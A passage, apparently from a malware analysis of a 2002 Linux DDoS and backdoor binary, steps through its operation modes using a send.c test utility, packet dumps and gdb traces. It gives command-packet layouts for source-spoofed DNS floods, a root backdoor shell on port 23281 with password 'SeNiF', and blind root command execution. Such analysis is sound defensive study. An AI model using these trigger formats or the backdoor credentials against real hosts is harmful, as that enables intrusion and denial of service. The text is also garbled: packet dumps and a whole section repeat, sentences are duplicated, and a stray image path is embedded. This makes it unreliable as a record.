0090 4a 3d 47 68 a0 ef 55 d2 66 11 d3 ac 9c a3 c1 f6 J=Gh..U.f.......
00a0 42 a5 1f b0 58 17 ed da de f9 2b 74 d4 4b d9 7e B...X.....+t.K.~
00b0 3a 0d f7 f8 10 3f 85 e2 56 e1 83 3c 0c f3 f1 06 :....?..V..<....
00c0 32 75 cf 40 c8 67 1d ea ce c9 db 04 44 9b 09 8e 2u.@.g......D...
00d0 2a dd a7 88 80 8f b5 f2 46 b1 33 cc 7c 43 21 16 *.......F.3.|C!.
00e0 22 45 7f d0 38 b7 4d fa be 99 8b 94 b4 eb 39 9e "E..8.M.......9.
00f0 1a ad 57 18 f0 df e5 02 36 81 e3 5c ec 93 51 26 ..W.....6..\..Q&
0100 12 15 2f 60 a8 07 7d 0a ae 69 3b 24 24 3b 69 ae ../`..}..i;$$;i.
0110 0a 7d 07 a8 60 2f 15 12 26 51 93 ec 5c e3 81 36 .}..`/..&Q..\..6
0120 02 e5 df f0 18 57 ad 1a 9e 39 eb b4 94 8b 99 be .....W...9......
0130 fa 4d b7 38 d0 7f 45 22 16 21 43 7c cc 33 b1 46 .M.8..E".!C|.3.F
0140 f2 b5 8f 80 88 a7 dd 2a 8e 09 9b 44 04 db c9 ce .......*...D....
0150 ea 1d 67 c8 40 cf 75 32 06 f1 f3 0c 3c 83 e1 56 ..g.@.u2....<..V
0160 e2 85 3f 10 f8 f7 0d 3a 7e d9 4b d4 74 2b f9 de ..?....:~.K.t+..
0170 da ed 17 58 b0 1f a5 42 f6 c1 a3 9c ac d3 11 66 ...X...B.......f
0180 d2 55 ef a0 68 47 3d 4a 6e a9 fb 64 e4 7b 29 ee .U..hG=Jn..d.{).
0190 ca bd 2f 03 75 69 64 3d 30 28 72 6f 6f 74 29 20 ../.uid=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 349 2>&1
Frame 2 (541 on wire, 541 captured)
Arrival Time: May 25, 2002 14:43:03.981154000
Time delta from previous packet: 0.499911000 seconds
Time relative to first packet: 0.499911000 seconds
Frame Number: 2
Packet Length: 541 bytes
Capture Length: 541 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 527
Identification: 0x169c
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0x0521 (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (507 bytes)
0000 03 00 46 61 78 f8 73 c7 0e 4d d6 5c e2 6d ad e4 ..Fax.s..M.\.m..
0010 62 e2 5d b1 f8 37 c0 46 cc 57 97 ce 4c d5 5b e7 b.]..7.F.W..L.[.
0020 6e f8 4c 93 d2 5b e1 67 f2 32 53 6a eb 34 7e cc n.L..[.g.2Sj.4~.
0030 16 61 b1 e8 31 86 c3 0b 22 2d 4f 88 d8 3f bd 52 .a..1..."-O..?.R
0040 fe c1 9b 8c 94 b3 e9 36 9a 15 a7 50 10 e7 d5 da .......6...P....
0050 f6 29 73 d4 4c db 81 3e 12 fd ff 18 48 8f ed 62 .)s.L..>....H..b
0060 ee 91 4b 1c 04 03 19 46 8a e5 57 e0 80 37 05 ea ..K....F..W..7..
0070 e6 f9 23 64 bc 2b b1 4e 02 cd af a8 b8 df 1d 72 ..#d.+.N.......r
0080 de 61 fb ac 74 53 49 56 7a b5 07 70 f0 87 35 fa .a..tSIVz..p..5.
0090 d6 c9 d3 f4 2c 7b e1 5e f2 9d 5f 38 28 2f 4d 82 ....,{.^.._8(/M.
00a0 ce 31 ab 3c e4 a3 79 66 6a 85 b7 00 60 d7 65 0a .1.<..yfj...`.e.
00b0 c6 99 83 84 9c cb 11 6e e2 6d 0f c8 98 7f 7d 92 .......n.m....}.
00c0 be 01 5b cc 54 f3 a9 76 5a 55 67 90 d0 27 95 1a ..[.T..vZUg..'..
00d0 b6 69 33 14 0c 1b 41 7e d2 3d bf 58 08 cf ad a2 .i3...A~.=.X....
00e0 ae d1 0b 5c c4 43 d9 86 4a 25 17 20 40 77 c5 2a ...\.C..J%. @w.*
00f0 a6 39 e3 a4 7c 6b 71 8e c2 0d 6f e8 78 1f dd b2 .9..|kq...o.x...
0100 9e a1 bb ec 34 93 09 96 3a f5 c7 b0 b0 c7 f5 3a ....4...:......:
0110 96 09 93 34 ec bb a1 9e b2 dd 1f 78 e8 6f 0d c2 ...4.......x.o..
0120 8e 71 6b 7c a4 e3 39 a6 2a c5 77 40 20 17 25 4a .qk|..9.*.w@ .%J
0130 86 d9 43 c4 5c 0b d1 ae a2 ad cf 08 58 bf 3d d2 ..C.\.......X.=.
0140 7e 41 1b 0c 14 33 69 b6 1a 95 27 d0 90 67 55 5a ~A...3i...'..gUZ
0150 76 a9 f3 54 cc 5b 01 be 92 7d 7f 98 c8 0f 6d e2 v..T.[...}....m.
0160 6e 11 cb 9c 84 83 99 c6 0a 65 d7 60 00 b7 85 6a n........e.`...j
0170 66 79 a3 e4 3c ab 31 ce 82 4d 2f 28 38 5f 9d f2 fy..<.1..M/(8_..
0180 5e e1 7b 2c f4 d3 c9 d6 fa 35 87 f0 70 07 b5 7a ^.{,.....5..p..z
0190 56 49 2f 04 00 69 64 3d 30 28 72 6f 6f 74 29 20 VI/..id=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 00 f4 0b 22 39 50 67 7e 349 2>&1..."9Pg~
01d0 95 ac c3 da f1 08 1f 36 4d 64 7b 92 a9 c0 d7 ee .......6Md{.....
01e0 05 1c 33 4a 61 78 8f a6 bd d4 eb 02 19 30 47 5e ..3Jax.......0G^
01f0 75 8c a3 ba d1 e8 ff 16 2d 44 5b u.......-D[
5. Operation Mode 3:
This is the snippet from send.c test utility, which defines the packet format for
Operation Mode 3.
char op3_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
7, /*sp high*/
0, /*sp low*/
1, /*random src?*/
0 /*no host name*/
};
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 3
UDP DNS packets are generated in massive manner, with the source IP address defined
by the command packet. This is a big load for the network, and it's a kind of a
DOS attack.
matter:~/tb/test/tf# tcpdump -n -i eth0 udp port 53
tcpdump: listening on eth0
15:46:17.817787 1.2.3.4.1792 > 146.59.80.2.53: 35316+ SOA? com. (21)
15:46:17.821151 1.2.3.4.1792 > 146.6.62.1.53: 64848+ SOA? com. (21)
15:46:17.831144 1.2.3.4.1792 > 146.63.234.5.53: 54639+ SOA? com. (21)
15:46:17.841116 1.2.3.4.1792 > 146.63.242.6.53: 21145+ SOA? com. (21)
15:46:17.851112 1.2.3.4.1792 > 146.64.10.11.53: 15587+ SOA? com. (21)
15:46:17.861162 1.2.3.4.1792 > 146.64.10.166.53: 51427+ SOA? com. (21)
15:46:17.871113 1.2.3.4.1792 > 146.65.233.23.53: 5676+ SOA? com. (21)
15:46:17.881110 1.2.3.4.1792 > 146.7.7.77.53: 38386+ SOA? com. (21)
15:46:17.891123 1.2.3.4.1792 > 146.7.8.88.53: 59170+ SOA? com. (21)
15:46:17.901130 1.2.3.4.1792 > 146.74.1.65.53: 29550+ SOA? com. (21)
15:46:17.911112 1.2.3.4.1792 > 146.75.254.1.53: 57046+ SOA? com. (21)
15:46:17.921134 1.2.3.4.1792 > 146.83.183.94.53: 28739+ SOA? com. (21)
15:46:17.931165 1.2.3.4.1792 > 146.83.198.3.53: 42918+ SOA? com. (21)
15:46:17.941148 1.2.3.4.1792 > 146.85.1.50.53: 2781+ SOA? com. (21)
15:46:17.951127 1.2.3.4.1792 > 146.86.1.2.53: 2631+ SOA? com. (21)
15:46:17.961119 1.2.3.4.1792 > 146.86.1.200.53: 15004+ SOA? com. (21)
15:46:17.971156 1.2.3.4.1792 > 146.87.255.60.53: 48884+ SOA? com. (21)
15:46:17.981122 1.2.3.4.1792 > 146.87.3.2.53: 25666+ SOA? com. (21)
15:46:17.991117 1.2.3.4.1792 > 146.88.1.4.53: 39032+ SOA? com. (21)
15:46:18.001169 1.2.3.4.1792 > 146.94.1.2.53: 15349+ SOA? com. (21)
15:46:18.011121 1.2.3.4.1792 > 146.95.1.12.53: 7252+ SOA? com. (21)
15:46:18.021123 1.2.3.4.1792 > 146.96.128.100.53: 13206+ SOA? com. (21)
15:46:18.031128 1.2.3.4.1792 > 146.96.128.9.53: 56892+ SOA? com. (21)
15:46:18.041154 1.2.3.4.1792 > 146.99.4.44.53: 22684+ SOA? com. (21)
....
15:46:21.091323 1.2.3.4.1792 > 149.173.1.4.53: 7632+ SOA? com. (21)
15:46:21.101165 1.2.3.4.1792 > 149.174.211.5.53: 32119+ SOA? com. (21)
15:46:21.111171 1.2.3.4.1792 > 149.174.213.5.53: 10686+ SOA? com. (21)
15:46:21.121174 1.2.3.4.1792 > 149.175.1.1.53: 41353+ SOA? com. (21)
15:46:21.131160 1.2.3.4.1792 > 149.176.253.1.53: 49208+ SOA? com. (21)
15:46:21.141236 1.2.3.4.1792 > 149.19.192.10.53: 11721+ SOA? com. (21)
15:46:21.151305 1.2.3.4.1792 > 149.201.10.30.53: 63287+ SOA? com. (21)
15:46:21.161172 1.2.3.4.1792 > 149.211.49.50.53: 7065+ SOA? com. (21)
15:46:21.171173 1.2.3.4.1792 > 149.216.91.15.53: 60124+ SOA? com. (21)
15:46:21.181186 1.2.3.4.1792 > 149.217.0.100.53: 54257+ SOA? com. (21)
15:46:21.191173 1.2.3.4.1792 > 149.218.112.4.53: 45110+ SOA? com. (21)
338 packets received by filter
0 packets dropped by kernel
6. Operation Mode 4:
Operation Mode 4 calls send_udp_or_icmp_packet function.
This is the printed version of the dump. Even with the encoding, you can see some
clear text data which looks like as a result of a command "/usr/bin/id".
Frame 1 (490 on wire, 490 captured)
Arrival Time: May 25, 2002 14:43:03.481243000
Time delta from previous packet: 0.000000000 seconds
Time relative to first packet: 0.000000000 seconds
Frame Number: 1
Packet Length: 490 bytes
Capture Length: 490 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 476
Identification: 0x2874
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0xf37b (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (456 bytes)
0000 03 00 46 60 ec 6c e7 3b 82 c1 4a d0 56 e1 21 58 ..F`.l.;..J.V.!X
0010 d6 56 d1 25 6c ab 34 ba 40 cb 0b 42 c0 49 cf 5b .V.%l.4.@..B.I.[
0020 e2 6c c0 07 46 cf 55 db 66 a6 c7 de 5f a8 f2 40 .l..F.U.f..._..@
0030 8a d5 25 5c a5 fa 37 7f 96 a1 c3 fc 4c b3 31 c6 ..%\..7.....L.1.
0040 72 35 0f 00 08 27 5d aa 0e 89 1b c4 84 5b 49 4e r5...']......[IN
0050 6a 9d e7 48 c0 4f f5 b2 86 71 73 8c bc 03 61 d6 j..H.O...qs...a.
0060 62 05 bf 90 78 77 8d ba fe 59 cb 54 f4 ab 79 5e b...xw...Y.T..y^
0070 5a 6d 97 d8 30 9f 25 c2 76 41 23 1c 2c 53 91 e6 Zm..0.%.vA#.,S..
0080 52 d5 6f 20 e8 c7 bd ca ee 29 7b e4 64 fb a9 6e R.o .....){.d..n
0090 4a 3d 47 68 a0 ef 55 d2 66 11 d3 ac 9c a3 c1 f6 J=Gh..U.f.......
00a0 42 a5 1f b0 58 17 ed da de f9 2b 74 d4 4b d9 7e B...X.....+t.K.~
00b0 3a 0d f7 f8 10 3f 85 e2 56 e1 83 3c 0c f3 f1 06 :....?..V..<....
00c0 32 75 cf 40 c8 67 1d ea ce c9 db 04 44 9b 09 8e 2u.@.g......D...
00d0 2a dd a7 88 80 8f b5 f2 46 b1 33 cc 7c 43 21 16 *.......F.3.|C!.
00e0 22 45 7f d0 38 b7 4d fa be 99 8b 94 b4 eb 39 9e "E..8.M.......9.
00f0 1a ad 57 18 f0 df e5 02 36 81 e3 5c ec 93 51 26 ..W.....6..\..Q&
0100 12 15 2f 60 a8 07 7d 0a ae 69 3b 24 24 3b 69 ae ../`..}..i;$$;i.
0110 0a 7d 07 a8 60 2f 15 12 26 51 93 ec 5c e3 81 36 .}..`/..&Q..\..6
0120 02 e5 df f0 18 57 ad 1a 9e 39 eb b4 94 8b 99 be .....W...9......
0130 fa 4d b7 38 d0 7f 45 22 16 21 43 7c cc 33 b1 46 .M.8..E".!C|.3.F
0140 f2 b5 8f 80 88 a7 dd 2a 8e 09 9b 44 04 db c9 ce .......*...D....
0150 ea 1d 67 c8 40 cf 75 32 06 f1 f3 0c 3c 83 e1 56 ..g.@.u2....<..V
0160 e2 85 3f 10 f8 f7 0d 3a 7e d9 4b d4 74 2b f9 de ..?....:~.K.t+..
0170 da ed 17 58 b0 1f a5 42 f6 c1 a3 9c ac d3 11 66 ...X...B.......f
0180 d2 55 ef a0 68 47 3d 4a 6e a9 fb 64 e4 7b 29 ee .U..hG=Jn..d.{).
0190 ca bd 2f 03 75 69 64 3d 30 28 72 6f 6f 74 29 20 ../.uid=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 349 2>&1
Frame 2 (541 on wire, 541 captured)
Arrival Time: May 25, 2002 14:43:03.981154000
Time delta from previous packet: 0.499911000 seconds
Time relative to first packet: 0.499911000 seconds
Frame Number: 2
Packet Length: 541 bytes
Capture Length: 541 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 527
Identification: 0x169c
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0x0521 (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (507 bytes)
0000 03 00 46 61 78 f8 73 c7 0e 4d d6 5c e2 6d ad e4 ..Fax.s..M.\.m..
0010 62 e2 5d b1 f8 37 c0 46 cc 57 97 ce 4c d5 5b e7 b.]..7.F.W..L.[.
0020 6e f8 4c 93 d2 5b e1 67 f2 32 53 6a eb 34 7e cc n.L..[.g.2Sj.4~.
0030 16 61 b1 e8 31 86 c3 0b 22 2d 4f 88 d8 3f bd 52 .a..1..."-O..?.R
0040 fe c1 9b 8c 94 b3 e9 36 9a 15 a7 50 10 e7 d5 da .......6...P....
0050 f6 29 73 d4 4c db 81 3e 12 fd ff 18 48 8f ed 62 .)s.L..>....H..b
0060 ee 91 4b 1c 04 03 19 46 8a e5 57 e0 80 37 05 ea ..K....F..W..7..
0070 e6 f9 23 64 bc 2b b1 4e 02 cd af a8 b8 df 1d 72 ..#d.+.N.......r
0080 de 61 fb ac 74 53 49 56 7a b5 07 70 f0 87 35 fa .a..tSIVz..p..5.
0090 d6 c9 d3 f4 2c 7b e1 5e f2 9d 5f 38 28 2f 4d 82 ....,{.^.._8(/M.
00a0 ce 31 ab 3c e4 a3 79 66 6a 85 b7 00 60 d7 65 0a .1.<..yfj...`.e.
00b0 c6 99 83 84 9c cb 11 6e e2 6d 0f c8 98 7f 7d 92 .......n.m....}.
00c0 be 01 5b cc 54 f3 a9 76 5a 55 67 90 d0 27 95 1a ..[.T..vZUg..'..
00d0 b6 69 33 14 0c 1b 41 7e d2 3d bf 58 08 cf ad a2 .i3...A~.=.X....
00e0 ae d1 0b 5c c4 43 d9 86 4a 25 17 20 40 77 c5 2a ...\.C..J%. @w.*
00f0 a6 39 e3 a4 7c 6b 71 8e c2 0d 6f e8 78 1f dd b2 .9..|kq...o.x...
0100 9e a1 bb ec 34 93 09 96 3a f5 c7 b0 b0 c7 f5 3a ....4...:......:
0110 96 09 93 34 ec bb a1 9e b2 dd 1f 78 e8 6f 0d c2 ...4.......x.o..
0120 8e 71 6b 7c a4 e3 39 a6 2a c5 77 40 20 17 25 4a .qk|..9.*.w@ .%J
0130 86 d9 43 c4 5c 0b d1 ae a2 ad cf 08 58 bf 3d d2 ..C.\.......X.=.
0140 7e 41 1b 0c 14 33 69 b6 1a 95 27 d0 90 67 55 5a ~A...3i...'..gUZ
0150 76 a9 f3 54 cc 5b 01 be 92 7d 7f 98 c8 0f 6d e2 v..T.[...}....m.
0160 6e 11 cb 9c 84 83 99 c6 0a 65 d7 60 00 b7 85 6a n........e.`...j
0170 66 79 a3 e4 3c ab 31 ce 82 4d 2f 28 38 5f 9d f2 fy..<.1..M/(8_..
0180 5e e1 7b 2c f4 d3 c9 d6 fa 35 87 f0 70 07 b5 7a ^.{,.....5..p..z
0190 56 49 2f 04 00 69 64 3d 30 28 72 6f 6f 74 29 20 VI/..id=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 00 f4 0b 22 39 50 67 7e 349 2>&1..."9Pg~
01d0 95 ac c3 da f1 08 1f 36 4d 64 7b 92 a9 c0 d7 ee .......6Md{.....
01e0 05 1c 33 4a 61 78 8f a6 bd d4 eb 02 19 30 47 5e ..3Jax.......0G^
01f0 75 8c a3 ba d1 e8 ff 16 2d 44 5b u.......-D[
5. Operation Mode 3:
This is the snippet from send.c test utility, which defines the packet format for
Operation Mode 3.
char op3_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
7, /*sp high*/
0, /*sp low*/
1, /*random src?*/
0 /*no host name*/
};
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 3
UDP DNS packets are generated in massive manner, with the source IP address defined
by the command packet. This is a big load for the network, and it's a kind of a
DOS attack.
matter:~/tb/test/tf# tcpdump -n -i eth0 udp port 53
tcpdump: listening on eth0
15:46:17.817787 1.2.3.4.1792 > 146.59.80.2.53: 35316+ SOA? com. (21)
15:46:17.821151 1.2.3.4.1792 > 146.6.62.1.53: 64848+ SOA? com. (21)
15:46:17.831144 1.2.3.4.1792 > 146.63.234.5.53: 54639+ SOA? com. (21)
15:46:17.841116 1.2.3.4.1792 > 146.63.242.6.53: 21145+ SOA? com. (21)
15:46:17.851112 1.2.3.4.1792 > 146.64.10.11.53: 15587+ SOA? com. (21)
15:46:17.861162 1.2.3.4.1792 > 146.64.10.166.53: 51427+ SOA? com. (21)
15:46:17.871113 1.2.3.4.1792 > 146.65.233.23.53: 5676+ SOA? com. (21)
15:46:17.881110 1.2.3.4.1792 > 146.7.7.77.53: 38386+ SOA? com. (21)
15:46:17.891123 1.2.3.4.1792 > 146.7.8.88.53: 59170+ SOA? com. (21)
15:46:17.901130 1.2.3.4.1792 > 146.74.1.65.53: 29550+ SOA? com. (21)
15:46:17.911112 1.2.3.4.1792 > 146.75.254.1.53: 57046+ SOA? com. (21)
15:46:17.921134 1.2.3.4.1792 > 146.83.183.94.53: 28739+ SOA? com. (21)
15:46:17.931165 1.2.3.4.1792 > 146.83.198.3.53: 42918+ SOA? com. (21)
15:46:17.941148 1.2.3.4.1792 > 146.85.1.50.53: 2781+ SOA? com. (21)
15:46:17.951127 1.2.3.4.1792 > 146.86.1.2.53: 2631+ SOA? com. (21)
15:46:17.961119 1.2.3.4.1792 > 146.86.1.200.53: 15004+ SOA? com. (21)
15:46:17.971156 1.2.3.4.1792 > 146.87.255.60.53: 48884+ SOA? com. (21)
15:46:17.981122 1.2.3.4.1792 > 146.87.3.2.53: 25666+ SOA? com. (21)
15:46:17.991117 1.2.3.4.1792 > 146.88.1.4.53: 39032+ SOA? com. (21)
15:46:18.001169 1.2.3.4.1792 > 146.94.1.2.53: 15349+ SOA? com. (21)
15:46:18.011121 1.2.3.4.1792 > 146.95.1.12.53: 7252+ SOA? com. (21)
15:46:18.021123 1.2.3.4.1792 > 146.96.128.100.53: 13206+ SOA? com. (21)
15:46:18.031128 1.2.3.4.1792 > 146.96.128.9.53: 56892+ SOA? com. (21)
15:46:18.041154 1.2.3.4.1792 > 146.99.4.44.53: 22684+ SOA? com. (21)
....
15:46:21.091323 1.2.3.4.1792 > 149.173.1.4.53: 7632+ SOA? com. (21)
15:46:21.101165 1.2.3.4.1792 > 149.174.211.5.53: 32119+ SOA? com. (21)
15:46:21.111171 1.2.3.4.1792 > 149.174.213.5.53: 10686+ SOA? com. (21)
15:46:21.121174 1.2.3.4.1792 > 149.175.1.1.53: 41353+ SOA? com. (21)
15:46:21.131160 1.2.3.4.1792 > 149.176.253.1.53: 49208+ SOA? com. (21)
15:46:21.141236 1.2.3.4.1792 > 149.19.192.10.53: 11721+ SOA? com. (21)
15:46:21.151305 1.2.3.4.1792 > 149.201.10.30.53: 63287+ SOA? com. (21)
15:46:21.161172 1.2.3.4.1792 > 149.211.49.50.53: 7065+ SOA? com. (21)
15:46:21.171173 1.2.3.4.1792 > 149.216.91.15.53: 60124+ SOA? com. (21)
15:46:21.181186 1.2.3.4.1792 > 149.217.0.100.53: 54257+ SOA? com. (21)
15:46:21.191173 1.2.3.4.1792 > 149.218.112.4.53: 45110+ SOA? com. (21)
338 packets received by filter
0 packets dropped by kernel
6. Operation Mode 4:
Operation Mode 4 calls send_udp_or_icmp_packet function.
 It creates socket and finally send packets using sendto function.
There's two sendto function.
It creates socket and finally send packets using sendto function.
There's two sendto function.
 This is the first sendto's pushing lines.
This is the first sendto's pushing lines.
 This is the second sendto's pushing lines.
This is the second sendto's pushing lines.
 In gdbconf file we can insert our command on the address.
So we inserted to the address where two push lines pushes packet data the hex dump
command.
matter:~/tb/t2# more gdbconf
...
0x8049d03 x/100bx
0x8049ce4 x/100bx
...
This is the data used in send.c test utility for Operation Mode 4.
char op4_buffer[30]={
1,
2,
1,/*udp or icmp*/
1,/*dst port*/
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*use hostname*/
/*hostname*/
};
char *op4_host="1.1.1.1";
We ran gdbrun.sh <start address> and sent Operation Mode 4 packet.
matter:~/tb/test/opers/test# ./send 127.0.0.1 4
The gdbrun.sh looped for a long time, so we suspended the process and checked out
the result file which is the form like "<start address>-.gr".
matter:~/tb/t2# gdbrun.sh 0x80499f5 0x8049d3d
...
stepi
finish
stepi
finish
stepi
...
^^Z (suspend)
matter:~/tb/t2# ls -la 0x80499f5-0x8049d3d.gr
-rw-r--r-- 1 root root 204800 May 26 01:56 0x80499f5-0x8049d3d.gr
So we could excert the packet dump part like this:
---------------------
0x8049ce4: push
%edi ($edi=0xbfffb5b0: 0x1c280045)
x/100bx 0xbfffb5b0
0xbfffb5b0: 0x45 0x00 0x28 0x1c 0x04 0x55 0x1f 0xfe
0xbfffb5b8: 0x9f 0x11 0xc3 0x70 0x05 0x06 0x07 0x08
0xbfffb5c0: 0x01 0x01 0x01 0x01 0x00 0x62 0x00 0x01
0xbfffb5c8: 0x00 0x09 0xff 0x93 0x61 0x00 0x00 0x00
0xbfffb5d0: 0x02 0x00 0x00 0x9d 0x01 0x01 0x01 0x01
0xbfffb5d8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xbfffb5e0: 0x14 0xfb 0xff 0xbf 0x87 0x88 0x04 0x08
0xbfffb5e8: 0x01 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xbfffb5f0: 0x01 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0xbfffb5f8: 0x03 0x00 0x00 0x00 0x04 0x00 0x00 0x00
0xbfffb600: 0x05 0x00 0x00 0x00 0x06 0x00 0x00 0x00
0xbfffb608: 0x07 0x00 0x00 0x00 0x08 0x00 0x00 0x00
0xbfffb610: 0x01 0x00 0x00 0x00
0x8049d03: push
%edi ($edi=0xbfffb5b0: 0x1c280045)
x/100bx 0xbfffb5b0
0xbfffb5b0: 0x45 0x00 0x28 0x1c 0x04 0x55 0x1f 0xfe
0xbfffb5b8: 0x9f 0x11 0xc3 0x70 0x05 0x06 0x07 0x08
0xbfffb5c0: 0x01 0x01 0x01 0x01 0x00 0x62 0x00 0x01
0xbfffb5c8: 0x00 0x09 0xff 0x93 0x61 0x00 0x00 0x00
0xbfffb5d0: 0x02 0x00 0x00 0x9d 0x01 0x01 0x01 0x01
0xbfffb5d8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xbfffb5e0: 0x14 0xfb 0xff 0xbf 0x87 0x88 0x04 0x08
0xbfffb5e8: 0x01 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xbfffb5f0: 0x01 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0xbfffb5f8: 0x03 0x00 0x00 0x00 0x04 0x00 0x00 0x00
0xbfffb600: 0x05 0x00 0x00 0x00 0x06 0x00 0x00 0x00
0xbfffb608: 0x07 0x00 0x00 0x00 0x08 0x00 0x00 0x00
0xbfffb610: 0x01 0x00 0x00 0x00
Two address' data is identical.
0xbfffb5b8: ... 0x11 -> 0x11 is the protocol (UDP)
It's from
1,/*udp or icmp*/
0x05 0x06 0x07 0x08 -> src address
It's from
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0x01 0x01 0x01 0x01 -> destination address
It's from 'char *op4_host="1.1.1.1";'
7. Operation Mode 5:
Send command 5 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 5
This is the exploitation for the backdoor. Connect to port 23281 and send password
"SeNiF" to enable the port shell.
Script started on Sat May 25 16:10:51 2002
matter:~/tb/test/opers/4# telnet localhost 23281
Trying 127.0.0.1...
Connected to matter.
Escape character is '^]'.
SeNiF
id;
uid=0(root) gid=0(root) groups=0(root)
sh: : command not found
exit;
^^]
telnet> q
Connection closed.
8. Operation Mode 6:
In this mode, no response packet or backdoor shell is generated. Only blind command
execution is done.
In send.c test utility define operation mode 6 command string. And define the position
in the packet data buffer where the command must starts from.
#define OP6_MESSAGE "/usr/bin/id > /tmp/id"
#define OP6_MESSAGE_OFFSET 2
Send operation mode 6 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 6
You can check the result of the command by looking up "/tmp/id" file.
matter:~/tb/test/opers/6# ls -la /tmp/id
-rw-r--r-- 1 root root 39 May 25 16:17 /tmp/id
matter:~/tb/test/opers/6# cat /tmp/id
uid=0(root) gid=0(root) groups=0(root)
9. Operation Mode 7:
This operation mode stops background child process which performs some DOS traffice
generation. You can simply send mode 7 packet to the target host.
Send operation mode 7 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 7
10. Operation Mode 8:
This is the snippet from send.c test utility, which defines the packet format for
operation mode 8.
char op8_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
1, /*use select?*/
1, /*sp high*/
1, /*sp low*/
0, /*random src?*/
0 /*no host name*/
};
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 8
With this command packet, the DOS traffic is massively generated. And it's source
address is successfuly forged to the value which was set by the command packet.
matter:~/tb/test/tf# tcpdump -n -i eth0 udp
tcpdump: listening on eth0
15:48:59.972277 1.2.3.4.1792 > 147.208.3.20.53: 9318+ SOA? com. (21)
15:48:59.982015 1.2.3.4.1792 > 147.208.3.21.53: 33854+ SOA? com. (21)
